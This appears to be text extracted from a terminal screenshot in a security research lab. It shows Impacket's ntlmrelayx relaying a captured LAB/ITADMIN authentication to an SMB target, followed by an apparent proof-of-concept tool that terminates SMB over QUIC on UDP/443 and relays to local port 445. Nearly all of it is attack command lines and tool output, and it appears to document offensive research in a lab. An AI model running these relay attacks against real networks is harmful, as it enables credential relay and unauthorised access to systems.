 root@lab-vm:/home/xpn/impacket# python ./examples/ntlmrelayx.py -of /tmp/authcapture -smb2support -ip 127.0.0.1 -t smb://192.16
8.130.254
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-4: Connection from LAB/ITADMIN@127.0.0.1 controlled, attacking target smb://192.168.130.254
[-] SMBClient error: Connection was reset
root@lab-vm:/tmp# sudo /tmp/soqpoc
SMB over QUIC Termination POC by @_xpn_
[*] Started listening on UDP/443
[*] Accepted connection from 192.168.130.4:52118
[*] Connected to localhost:445
[*] Starting relaying process...